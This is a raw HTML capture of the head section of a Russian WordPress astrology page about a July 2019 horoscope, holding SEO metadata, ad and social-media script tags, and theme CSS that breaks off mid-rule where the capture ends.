

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thesecretslife.com/astrologicheskij-goroskop-na-iyul-2019/
body_size: 27717
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<!-- реалбиг  <script type='text/javascript'>
rbConfig={start:performance.now(),rbDomain:'newrotatormarch23.bid',rotator:'1zov9'};token=localStorage.getItem('1zov9')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script');
rsdfhse.setAttribute('src','//newrotatormarch23.bid/1zov9.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse);
localStorage.setItem('1zov9', token);</script> реалбиг -->
<meta charset="UTF-8">
<!-- <link rel="profile" href="http://gmpg.org/xfn/11"> -->
<link rel="pingback" href="https://thesecretslife.com/xmlrpc.php">
<script data-ad-client="ca-pub-8318101772268961" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '{your-app-id}',
      cookie     : true,
      xfbml      : true,
      version    : '{api-version}'
    });
      
    FB.AppEvents.logPageView();   
      
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "https://connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" />

	<!-- This site is optimized with the Yoast SEO plugin v18.4.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Астрологический гороскоп на Июль 2019 от Тайной Жизни</title>
	<meta name="description" content="Гороскоп на Июль 2019 для всех знаков зодиака.Кликни на свой знак и читай.Летняя жара теперь наполнила умы желанием весело и с удовольствием жить в окружении красивых вещей, которые часто упускаются из виду. Но что будет в июле? Долгожданные отпуска начнутся для многих, и некоторые знаки готовятся к новым и необычным" />
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://thesecretslife.com/astrologicheskij-goroskop-na-iyul-2019/" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Лика Верещагина" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://thesecretslife.com/#website","url":"https://thesecretslife.com/","name":"Тайная жизнь","description":"","publisher":{"@id":"https://thesecretslife.com/#/schema/person/5b1f6f5ac6b25bfb81d46e1c749fe41a"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thesecretslife.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://thesecretslife.com/astrologicheskij-goroskop-na-iyul-2019/#primaryimage","inLanguage":"ru-RU","url":"https://thesecretslife.com/wp-content/uploads/2019/06/hor.jpg","contentUrl":"https://thesecretslife.com/wp-content/uploads/2019/06/hor.jpg","width":555,"height":312},{"@type":"WebPage","@id":"https://thesecretslife.com/astrologicheskij-goroskop-na-iyul-2019/#webpage","url":"https://thesecretslife.com/astrologicheskij-goroskop-na-iyul-2019/","name":"Астрологический гороскоп на Июль 2019 от Тайной Жизни","isPartOf":{"@id":"https://thesecretslife.com/#website"},"primaryImageOfPage":{"@id":"https://thesecretslife.com/astrologicheskij-goroskop-na-iyul-2019/#primaryimage"},"datePublished":"2019-06-15T21:25:43+00:00","dateModified":"2019-06-15T18:51:14+00:00","description":"Гороскоп на Июль 2019 для всех знаков зодиака.Кликни на свой знак и читай.Летняя жара теперь наполнила умы желанием весело и с удовольствием жить в окружении красивых вещей, которые часто упускаются из виду. Но что будет в июле? Долгожданные отпуска начнутся для многих, и некоторые знаки готовятся к новым и необычным","breadcrumb":{"@id":"https://thesecretslife.com/astrologicheskij-goroskop-na-iyul-2019/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://thesecretslife.com/astrologicheskij-goroskop-na-iyul-2019/"]}]},{"@type":"BreadcrumbList","@id":"https://thesecretslife.com/astrologicheskij-goroskop-na-iyul-2019/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://thesecretslife.com/"},{"@type":"ListItem","position":2,"name":"Астрологический гороскоп на Июль 2019"}]},{"@type":"Article","@id":"https://thesecretslife.com/astrologicheskij-goroskop-na-iyul-2019/#article","isPartOf":{"@id":"https://thesecretslife.com/astrologicheskij-goroskop-na-iyul-2019/#webpage"},"author":{"@id":"https://thesecretslife.com/#/schema/person/5b1f6f5ac6b25bfb81d46e1c749fe41a"},"headline":"Астрологический гороскоп на Июль 2019","datePublished":"2019-06-15T21:25:43+00:00","dateModified":"2019-06-15T18:51:14+00:00","mainEntityOfPage":{"@id":"https://thesecretslife.com/astrologicheskij-goroskop-na-iyul-2019/#webpage"},"wordCount":6,"publisher":{"@id":"https://thesecretslife.com/#/schema/person/5b1f6f5ac6b25bfb81d46e1c749fe41a"},"image":{"@id":"https://thesecretslife.com/astrologicheskij-goroskop-na-iyul-2019/#primaryimage"},"thumbnailUrl":"https://thesecretslife.com/wp-content/uploads/2019/06/hor.jpg","keywords":["2019","астрология","гороскопы","знак зодиака","планеты","прогнозы","советы"],"articleSection":["Астрология"],"inLanguage":"ru-RU"},{"@type":["Person","Organization"],"@id":"https://thesecretslife.com/#/schema/person/5b1f6f5ac6b25bfb81d46e1c749fe41a","name":"Лика Верещагина","image":{"@type":"ImageObject","@id":"https://thesecretslife.com/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/bc5529a9969ecfed33e7ff558b216ea9?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/bc5529a9969ecfed33e7ff558b216ea9?s=96&r=g","caption":"Лика Верещагина"},"logo":{"@id":"https://thesecretslife.com/#personlogo"},"description":"Специалист, мастер проекта \"Тайная жизнь\" , ведующая, автор статей","url":"https://thesecretslife.com/author/vereshhagina/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Тайная жизнь &raquo; Лента" href="https://thesecretslife.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Тайная жизнь &raquo; Лента комментариев" href="https://thesecretslife.com/comments/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='jquery-swiper-css'  href='https://thesecretslife.com/wp-content/themes/geminiz/assets/css/swiper.min.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://thesecretslife.com/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-google-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A300%7COswald%3A300%7CRoboto+Condensed%3A300italic%2C300&#038;subset=latin&#038;ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://thesecretslife.com/wp-content/themes/geminiz/assets/css/font-awesome.min.css?ver=4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='material-icons-css'  href='https://thesecretslife.com/wp-content/themes/geminiz/assets/css/material-icons.min.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://thesecretslife.com/wp-content/themes/geminiz/assets/css/magnific-popup.min.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='linear-icons-css'  href='https://thesecretslife.com/wp-content/themes/geminiz/assets/css/linearicons.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='geminiz-theme-style-css'  href='https://thesecretslife.com/wp-content/themes/geminiz/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='geminiz-theme-style-inline-css' type='text/css'>
body { background-image: url( https://thesecretslife.com/wp-content/themes/geminiz/assets/images/bg_body.jpg ); }
</style>
<script type='text/javascript' src='https://thesecretslife.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://thesecretslife.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://thesecretslife.com/wp-json/" /><link rel="alternate" type="application/json" href="https://thesecretslife.com/wp-json/wp/v2/posts/3924" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thesecretslife.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://thesecretslife.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<link rel='shortlink' href='https://thesecretslife.com/?p=3924' />
<link rel="icon" href="https://thesecretslife.com/wp-content/uploads/2018/02/cropped-ikon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://thesecretslife.com/wp-content/uploads/2018/02/cropped-ikon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thesecretslife.com/wp-content/uploads/2018/02/cropped-ikon-180x180.png" />
<meta name="msapplication-TileImage" content="https://thesecretslife.com/wp-content/uploads/2018/02/cropped-ikon-270x270.png" />
<style type="text/css">/* #Typography */body {font-style: normal;font-weight: 300;font-size: 18px;line-height: 1.89;font-family: Roboto, sans-serif;letter-spacing: 0em;text-align: left;color: #333333;}h1,.h1-style {font-style: normal;font-weight: 300;font-size: 40px;line-height: 1.875;font-family: Oswald, sans-serif;letter-spacing: 0.3em;text-align: inherit;color: #000000;}h2,.h2-style {font-style: normal;font-weight: 300;font-size: 36px;line-height: 1.83;font-family: Oswald, sans-serif;letter-spacing: 0.2em;text-align: inherit;color: #000000;}h3,.h3-style {font-style: normal;font-weight: 300;font-size: 32px;line-height: 1.775;font-family: Oswald, sans-serif;letter-spacing: 0.2em;text-align: inherit;color: #000000;}h4,.h4-style {font-style: normal;font-weight: 300;font-size: 28px;line-height: 1.77;font-family: Oswald, sans-serif;letter-spacing: 0.2em;text-align: inherit;color: #000000;}h5,.h5-style {font-style: normal;font-weight: 300;font-size: 24px;line-height: 1.87;font-family: Oswald, sans-serif;letter-spacing: 0.2em;text-align: inherit;color: #000000;}h6,.h6-style {font-style: normal;font-weight: 300;font-size: 18px;line-height: 1.83;font-family: Oswald, sans-serif;letter-spacing: 0.28em;text-align: inherit;color: #000000;}@media (min-width: 992px) {h1,.h1-style { font-size: 80px; }h2,.h2-style { font-size: 60px; }h3,.h3-style { font-size: 40px; }h4,.h4-style { font-size: 30px; }}a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.not-found .page-title { color: #33001c; }a:hover { color: #10177c; }/* #Invert Color Scheme */.invert { color: #ffffff; }.invert h1 { color: #ffffff; }.invert h2 { color: #ffffff; }.invert h3 { color: #ffffff; }.invert h4 { color: #ffffff; }.invert h5 { color: #ffffff; }.invert h6 { color: #ffffff; }.invert a { color: #ffffff; }.invert a:hover { color: #ffffff; }.invert.invert_primary a:hover {color: #10177c;}.text-accent-1 { color: #000000; }.invert .text-accent-1 { color: #ffffff;}.text-accent-2 { color: #e50943; }.invert .text-accent-2 { color: #ffffff; }.text-accent-3 { color: #f6f6f6; }.invert .text-accent-3 { color: #ffffff; }/* #Layout */@media (min-width: 1200px) {.site .container {max-width: 1405px;}}/* #404 */body.error404 .site-content {background-color: #2ed3ae;background-repeat: no-repeat;background-position: center top;background-attachment: scroll;}/* #Elements */blockquote {font-style: normal;font-weight: 300;font-size: 24px;line-height: 1.87;font-family: Oswald, sans-serif;letter-spacing: 0.2em;border-left-color: #000000;color: #000000;}blockquote cite {font-size: 18px;line-height: 1.87;color: inherit;}code {color: #333333;border-color: #f6f6f6;background-color: #f6f6f6;font-family: Roboto, sans-serif;}.single-post .post > .entry-content > p:first-of-type:first-letter,.dropcaps {background-color: #000000;color: #ffffff;}/*List*/.site-main ol >li:before,.entry-content ul:not([class]) > li:before,.site-main ul:not([class]) > li:before {color: #e50943;}.entry-content ol >li:before {color: #000000;}/* Page preloader */.page-preloader {border-top-color: #000000;border-right-color: #000000;}/* #Header */.header-container {background-color: #333333;background-image: url(https://thesecretslife.com/wp-content/uploads/2021/02/bg-2.jpg);background-repeat: no-repeat;background-position: center top;background-attachment: scroll;}@media (min-width: 1200px ) {.site-header.style-5.transparent .header-container {max-width: calc(1405px - 50px);}}/* ##Logo */.site-logo {font-style: normal;font-weight: 300;font-size: 30px;font-family: Oswald, sans-serif;letter-spacing: 0.2em;color: #000000;}.site-logo__link,.site-logo__link:hover {color: #000000;}/* ##Top Panel */.top-panel {background-color: #ffffff;}.site-header-cart .cart-contents i {color: rgb(115,115,115);}.invert .site-header-cart .cart-contents i {color: #ffffff;}.site-header-cart .cart-contents:hover i,.invert .site-header-cart .cart-contents:hover i{color: #33001c;}/*Contact block*/.site-header .contact-block__label {color: #e50943;}.site-header .invert .contact-block__label {color: #ffffff;}.contact-block__icon {color: #000000;}.invert .contact-block__icon {color: #ffffff;}/* #Fields */input[type='text'],input[type='email'],input[type='url'],input[type='password'],input[type='search'],input[type='number'],input[type='tel'],input[type='range'],input[type='date'],input[type='month'],input[type='week'],input[type='time'],input[type='datetime'],input[type='datetime-local'],input[type='color'],select,textarea {font-style: italic;font-size: 12px;font-weight: 300;font-family: 'Roboto Condensed', sans-serif;letter-spacing: 0.2em;color: #333333;}/* #Search Form */.search-form__field {color: #333333;}.search-form__input-wrap i,.search-form__toggle,.search-form__close {color: rgb(115,115,115);}.invert .search-form__toggle,.invert .search-form__close {color: #ffffff;}.search-form__toggle:hover,.invert .search-form__toggle:hover,.search-form__close:hover,.invert .search-form__close:hover{color: #33001c;}.top-panel .search-form__submit,.header-container .search-form__submit,.mobile-panel .search-form__submit{color: #10177c;}.top-panel .search-form__submit:hover,.header-container .search-form__submit:hover,.mobile-panel .search-form__submit:hover,.top-panel.invert .search-form__submit:hover,.header-container.invert .search-form__submit:hover,.mobile-panel.invert .search-form__submit:hover{color: #33001c;}.top-panel.invert .search-form__field {color: #ffffff; }.top-panel.invert .search-form__field::-webkit-input-placeholder { color: #ffffff; }.top-panel.invert .search-form__field::-moz-placeholder { color: #ffffff; }.top-panel.invert .search-form__field:-moz-placeholder { color: #ffffff; }.top-panel.invert .search-form__field:-ms-input-placeholder { color: #ffffff; }.header-container.invert .search-form__field {color: #ffffff; }.header-container.invert .search-form__field::-webkit-input-placeholder { color: #ffffff; }.header-container.invert .search-form__field::-moz-placeholder { color: #ffffff; }.header-container.invert .search-form__field:-moz-placeholder { color: #ffffff; }.header-container.invert .search-form__field:-ms-input-placeholder { color: #ffffff; }/* #Comment, Contact, Password Forms */[class^="comment-form-"] i{color: rgb(115,115,115);}.comment-form .submit,.wpcf7-submit,.post-password-form label + input {color: #000000;border-color: #000000;background-color: transparent;}.comment-form .submit:hover,.wpcf7-submit:hover,.post-password-form label + input:hover {color: #ffffff;border-color: #000000;background-color: #000000;}.comment-form .submit:active,.wpcf7-submit:active,.post-password-form label + input:active {box-shadow: 0 0 10px #e50943;}.wpcf7 .wpcf7-not-valid-tip,.wpcf7 .wpcf7-response-output {font-style: italic;font-weight: 300;font-family: 'Roboto Condensed', sans-serif;letter-spacing: 0.2em;}/* #Input Placeholders */::-webkit-input-placeholder { color: #333333; }::-moz-placeholder{ color: #333333; }:-moz-placeholder{ color: #333333; }:-ms-input-placeholder{ color: #333333; }.social-list a {color: rgba(51,51,51,0.55);}.social-list a:hover {color: #33001c;}.invert .social-list a:hover {color: #ffffff;}/* #Main Menu */.main-navigation a,.main-navigation .sub-menu a {font-style: normal;font-weight: 300;font-family: Oswald, sans-serif;}.invert .main-navigation.vertical-menu .menu > li > a,.invert .main-navigation .menu.isStuck > li > a,.invert .main-navigation.mobile-menu .menu > li > a{color: #e50943;}.main-navigation .menu > li > a,.main-navigation .sub-menu a {color: #33001c;}.invert .main-navigation > .menu > li > a {color: #ffffff;}.main-navigation .menu > li > a:hover,.main-navigation .menu > li.menu-hover > a,.main-navigation .menu > li.tm-mega-menu-hover > a,.main-navigation .menu > li.current_page_item > a,.main-navigation .menu > li.current_page_ancestor > a,.main-navigation .menu > li.current-menu-item > a,.main-navigation .menu > li.current-menu-ancestor > a,.invert .main-navigation.vertical-menu .menu > li > a:hover,.invert .main-navigation.vertical-menu .menu > li.menu-hover > a,.invert .main-navigation.vertical-menu .menu > li.current_page_item > a,.invert .main-navigation.vertical-menu .menu > li.current_page_ancestor > a,.invert .main-navigation.vertical-menu .menu > li.current-menu-item > a,.invert .main-navigation.vertical-menu .menu > li.current-menu-ancestor > a,.invert .main-navigation .menu.isStuck > li > a:hover,.invert .main-navigation .menu.isStuck > li.menu-hover > a,.invert .main-navigation .menu.isStuck > li.current_page_item > a,.invert .main-navigation .menu.isStuck > li.current_page_ancestor > a,.invert .main-navigation .menu.isStuck > li.current-menu-item > a,.invert .main-navigation .menu.isStuck > li.current-menu-ancestor > a,.invert .main-navigation.mobile-menu .menu > li > a:hover,.invert .main-navigation.mobile-menu .menu > li.menu-hover > a,.invert .main-navigation.mobile-menu .menu > li.current_page_item > a,.invert .main-navigation.mobile-menu .menu > li.current_page_ancestor > a,.invert .main-navigation.mobile-menu .menu > li.current-menu-item > a,.invert .main-navigation.mobile-menu .menu > li.current-menu-ancestor > a{color: #e50943;}.main-navigation:not(.vertical-menu) .sub-menu,.main-navigation.mobile-menu {background-color: rgb(249,249,249);}.main-navigation ul ul a {color: #e50943;}.main-navigation .sub-menu > li > a:hover,.main-navigation .sub-menu > li.menu-hover > a,.main-navigation .sub-menu > li.current_page_item > a,.main-navigation .sub-menu > li.current_page_ancestor > a,.main-navigation .sub-menu > li.current-menu-item > a,.main-navigation .sub-menu > li.current-menu-ancestor > a {color: #000000;}.menu-item__desc,.invert .sub-menu .menu-item__desc {color: #333333;}.invert .menu-item__desc {color: #ffffff;}.main-navigation-buttons .navigation-button{color: #33001c;}.main-navigation .menu li .sub-menu-toggle,.menu-toggle[aria-controls="main-menu"],.main-navigation-buttons .navigation-button:hover {color: #000000;}.menu-toggle .menu-toggle-inner,.menu-toggle .menu-toggle-inner:before,.menu-toggle .menu-toggle-inner:after {background-color: #333333;}.invert .menu-toggle .menu-toggle-inner,.invert .menu-toggle .menu-toggle-inner:before,.invert .menu-toggle .menu-toggle-inner:after {background-color: #ffffff;}.menu-toggle:hover .menu-toggle-inner,.menu-toggle:hover .menu-toggle-inner:before,.menu-toggle:hover .menu-toggle-inner:after,.invert .menu-toggle:hover .menu-toggle-inner,.invert .menu-toggle:hover .menu-toggle-inner:before,.invert .menu-toggle:hover .menu-toggle-inner:after{background-color: #000000;}/* #Footer Menu */.footer-menu__items li a {color: #10177c;}.invert .footer-menu__items li a {color: #ffffff;}.footer-menu__items li a:hover,.footer-menu__items li.current-menu-item a,.footer-menu__items li.current_page_item a,.invert .footer-menu__items li a:hover,.invert .footer-menu__items li.current-menu-item a,.invert .footer-menu__items li.current_page_item a {color: #33001c;}/* #Top Menu */.top-panel__menu .menu-item.current-menu-item a,.top-panel__menu .menu-item.current_page_item a {color: #10177c;}.invert .top-panel__menu .menu-item.current-menu-item a,.invert .top-panel__menu .menu-item.current_page_item a {color: #33001c;}/*# TM Mega menu */.tm-mega-menu > li.tm-mega-menu-has-children a:hover{color: #000000;}nav.main-navigation > .tm-mega-menu .tm-mega-menu-sub.mega-sub li.tm-mega-menu-sub-item .mega-block-title {color: #000000;}nav.main-navigation > .tm-mega-menu .tm-mega-menu-sub.mega-sub .tm-mega-menu-sub-item.sub-column-title > a {font-style: normal;font-weight: 300;font-size: 18px;line-height: 1.83;font-family: Oswald, sans-serif;letter-spacing: 0.28em;}.invert .main-navigation > .tm-mega-menu > li.current-menu-ancestor > a,.invert .main-navigation > .tm-mega-menu > li.current-menu-parent > a,.invert .main-navigation > .tm-mega-menu > li.tm-mega-menu-hover > a {color: rgba(255,255,255,0.6);}/* #Entry Meta */.sticky__label {color: #ffffff;background-color: #000000;margin-top: calc(((24px * 1.87) - 30px) / 2);}.posts-list--default .sticky__label{margin-top: calc(((28px * 1.77) - 30px) / 2);}@media (min-width: 992px) {.posts-list--default .sticky__label{margin-top: calc(((30px * 1.77) - 30px) / 2);}}.entry-meta {font-style: italic;font-weight: 300;font-size: 12px;line-height: 2.83;font-family: 'Roboto Condensed', sans-serif;letter-spacing: 0.2em;color: #33001c;}@media (min-width: 544px) {.single-modern-header .entry-meta {font-size: 18px;}}.invert .entry-meta a {color: #ffffff;}.invert .entry-meta a:hover,.invert.invert_primary .entry-meta a,.invert.invert_primary .entry-meta {color: #ffffff;}.invert.invert_primary .entry-meta a:hover {color: #10177c;}.single-modern-header .posted-by {font-weight: 300;font-size: 20px;line-height: 1.77;font-family: Oswald, sans-serif;letter-spacing: 0.2em;}.single-modern-header .entry-title {font-size: 30px;}@media (min-width: 544px) {.single-modern-header .posted-by { font-size: 28px; }.single-modern-header .entry-title { font-size: 36px; }}@media (min-width: 992px) {.single-modern-header .posted-by { font-size: 30px; }.single-modern-header .entry-title { font-size: 60px; }}.posted-by,.posted-by a {color: #333333;}.single-modern-header .entry-meta {font-style: normal;font-weight: 300;font-family: @font-family( Oswald, sans-serif );}.single-modern-header:not(.invert) .posted-by,.single-modern-header:not(.invert) .posted-by a{color: #10177c}.invert .posted-by,.invert .posted-by a {color: #ffffff;}.posted-by a:hover {color: #10177c;}.single-modern-header .posted-by a:hover {color: #33001c;}.entry-meta i {color: rgb(115,115,115);}.invert .entry-meta i {color: #ffffff;}.invert .post__cats,.invert .post__tags,.invert .posted-by a:hover {color: #ffffff;}/* #Post Format */.format-audio .post-featured-content,.mejs-container-wrapper,.format-quote .post-featured-content,.single .format-quote .entry-content blockquote,.format-link .post-featured-content,.single-modern-header {background-color: #f6f6f6;}/* #Author Bio */.post-author__title a{color: #10177c;}.post-author__title a:hover {color: #33001c;}.post-author-bio .post-author__content {font-size: 14px;}/* #Comments */.comment-content-wrap {background-color: #f6f6f6;}.comment-content-wrap:before {border-color: transparent #f6f6f6 transparent transparent;}.comment .comment-date {font-style: italic;font-size: 12px;color: #333333;}.comment .comment-date:hover {color: #10177c;}.comment-date__time {font-style: italic;font-weight: 300;font-family: 'Roboto Condensed', sans-serif;letter-spacing: 0.2em;}.comment .comment-date__link {color: #10177c;}.comment .comment-date__link:hover {color: #33001c;}.comment .comment-content p {font-size: 14px;}#cancel-comment-reply-link {font-size: 12px;}.comment-reply-link {font-style: normal;font-weight: 300;font-family: Oswald, sans-serif;color: #10177c;}#cancel-comment-reply-link,.comment .comment-reply-link:hover {color: #33001c;}#cancel-comment-reply-link:hover {color: #10177c;}/* #Swiper navigation*/.swiper-pagination-bullet {background-color: rgba(229,9,67,0.15);}.swiper-pagination-bullet-active,.swiper-pagination-bullet:hover{background-color: #000000;}.swiper-pagination-bullet:not(.swiper-pagination-bullet-active) {background-color: rgba(0,0,0,0.3);}.swiper-button-next,.swiper-button-prev {color: #000000;background-color: transparent;}.swiper-button-next:not(.swiper-button-disabled):hover,.swiper-button-prev:not(.swiper-button-disabled):hover{color: #000000;}/* Image pop-up */a[data-popup="magnificPopup"]:before,.mini-gallery a:before {background-color: #000000;}/* Audio list */.wp-playlist.wp-audio-playlist.wp-playlist-light {background-color: #f6f6f6;border-color: #f6f6f6;}.wp-playlist.wp-audio-playlist.wp-playlist-light .wp-playlist-caption {color: #333333;}.wp-playlist.wp-audio-playlist .wp-playlist-current-item .wp-playlist-caption .wp-playlist-item-title{font-style: normal;font-weight: 300;font-size: 18px;line-height: 1.83;font-family: Oswald, sans-serif;letter-spacing: 0.28em;color: #000000;}.wp-playlist.wp-audio-playlist.wp-playlist-dark .wp-playlist-current-item .wp-playlist-caption .wp-playlist-item-title{color: #ffffff;}/* #Paginations */.site-content .page-links a,.site-content .page-numbers {background-color: #f6f6f6;border-color: #f6f6f6;color: #333333;}.site-content .page-numbers.next,.site-content .page-numbers.prev {color: #10177c;}.site-content .page-numbers.next:hover,.site-content .page-numbers.prev:hover {color: #33001c;}.navigation.post-navigation .nav-links a {font-style: normal;font-weight: 300;font-family: Oswald, sans-serif;color: #10177c;}/* #Post Navigation */.navigation.post-navigation .nav-links a::before,.navigation.post-navigation .nav-links a::after {color: #33001c;}.navigation.post-navigation .nav-links a:hover::before,.navigation.post-navigation .nav-links a:hover::after {color: #10177c;}.navigation.post-navigation .nav-links a {letter-spacing: 0.28em;}/* #Breadcrumbs */.breadcrumbs {background-color: #f6f6f6;}.breadcrumbs:before{background: linear-gradient(to bottom, rgb(215,215,215), rgb(251,251,251));}.breadcrumbs__item {font-style: normal;font-weight: 300;font-size: 12px;line-height: 2.83;font-family: 'Roboto Condensed', sans-serif;letter-spacing: 0.2em;}.breadcrumbs__item-target {color: #10177c;}/* #Footer */.site-footer {background-color: #ffffff;}.footer-area-wrap {background-color: #ffffff;}.footer-copyright {font-style: italic;font-weight: 300;font-family: 'Roboto Condensed', sans-serif;font-size: 12px;letter-spacing: 0.2em;}/* #ToTop button */#toTop {color: #ffffff;background-color: #000000;}#toTop:hover {background-color: #333333;}/* #Magnific Popup*/.mfp-iframe-holder .mfp-close ,.mfp-image-holder .mfp-close {color: rgb(115,115,115);}.mfp-iframe-holder .mfp-close:hover,.mfp-image-holder .mfp-close:hover{color: #e50943;}.mfp-iframe-holder .mfp-arrow:before,.mfp-iframe-holder .mfp-arrow:after,.mfp-image-holder .mfp-arrow:before,.mfp-image-holder .mfp-arrow:after{background-color: rgb(115,115,115);}.mfp-iframe-holder .mfp-arrow:hover:before,.mfp-iframe-holder .mfp-arrow:hover:after,.mfp-image-holder .mfp-arrow:hover:before,.mfp-image-holder .mfp-arrow:hover:after{background-color: #e50943;}/* #Button Appearance Styles (regular scheme) */.btn,.link,button,input[type='button'],input[type='reset'],input[type='submit'],.wpcf7-submit,.comment-form .submit,.post-password-form label + input {font-style: normal;font-weight: 300;font-family: Oswald, sans-serif;}.invert .link {color: #ffffff;}.link,.invert .link:hover {color: #33001c;}.link:hover {color: #10177c;}.btn-secondary,.btn:hover,.btn-primary:hover,.btn-secondary:hover,.invert .btn-primary,.invert .btn-secondary,.invert .btn-primary:hover,.invert .btn-secondary:hover{color: #ffffff;}.btn,.btn-primary {color: #e50943;border-color: #e50943;background-color: transparent;}.btn:hover,.btn-primary:hover {background-color: #000000;border-color: #000000;}.btn:active,.btn-primary:active {box-shadow: 0 0 10px #e50943;}.btn-secondary {background-color: #e50943;border-color: #e50943;}.btn-secondary:hover {background-color: #000000;border-color: #000000;}.btn-secondary:active {box-shadow: 0 0 10px #000000;}.error-404 .btn-secondary:hover {color: #ffffff;border-color: #ffffff;}.btn-default {color: #e50943;border-color: #000000;}.btn-default:hover {color: #ffffff;background-color: #000000;border-color: #000000;}.btn-default:active {box-shadow: 0 0 10px #000000;}/* #Button Appearance Styles (invert scheme) */.invert .btn,.invert .btn-primary,.invert .btn-secondary {border-color: #ffffff;}.invert .btn,.invert .btn-primary {color: #ffffff;background: transparent;}.invert .btn-secondary,.invert .btn-default {color: #ffffff;}.invert .btn-default {border-color: #ffffff;}.invert .btn:hover,.invert .btn-primary:hover {color: 